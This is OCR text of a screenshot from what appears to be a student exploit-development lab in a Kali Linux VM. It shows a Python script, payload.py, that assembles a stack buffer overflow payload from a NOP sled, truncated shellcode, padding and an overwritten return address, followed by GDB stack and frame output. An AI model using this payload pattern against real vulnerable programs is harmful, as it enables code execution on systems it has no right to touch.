 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Kali Linux
My Computer
Linux
Windows 10
Kali Linux
Applications Places Sublime Text Mar 7 12:42 1
~/Desktop/A2/payload.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
payload.py
1 import sys
2
3 return_address = '\xf0\xde\xff\xff\xff\x7f\x00\x00'
4
5 shell_code = "\xeb\x0b\x48\x65\x6c\x6c\x6f\x20\x57\x6f\x72\x6c\x6
6
7 nop_length = 16
8
9 nop_slid = "\x90" * nop_length
10
11 padding = '\x00' * 5
12
13 payload = nop_slid + shell_code + padding + return_address
14
15 sys.stdout.write(payload)
16
4 characters selected Tab Size: 4 Python
herschelle@kali: ~/Desktop/A2
, 0x00000000004005f4 in main ()
$rsp
f0: 0x41414141 0x00000000 0x0040064d 0x00000000
00: 0x00000000 0x00000000 0x00400600 0x00000000
10: 0x00000000 0x00000000 0x004004c0 0x00000000
20: 0xffffe020 0x00007fff 0x00000000 0x00000000
30: 0x00000000 0x00000000 0xf7e087ed 0x00007fff
40: 0xffffe028 0x00007fff 0xf7fca000 0x00000001
50: 0x004005b6 0x00000000 0xffffe339 0x00007fff
60: 0x00400600 0x00000000 0xc6814306 0xff8ebbd2
70: 0x004004c0 0x00000000 0x00000000 0x00000000
80: 0x00000000 0x00000000 0x00000000 0x00000000
rame
0, frame at 0x7fffffffdf40:
5f4 in main; saved rip = 0x7ffff7e087ed
0x7fffffffdf30, args:
x7fffffffdf30, Previous frame's sp is 0x7fffffffdf40
ters:
fffffffdf30, rip at 0x7fffffffdf38
(process 556952) exited normally]
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
ENG 12:42 PM
07-03-2022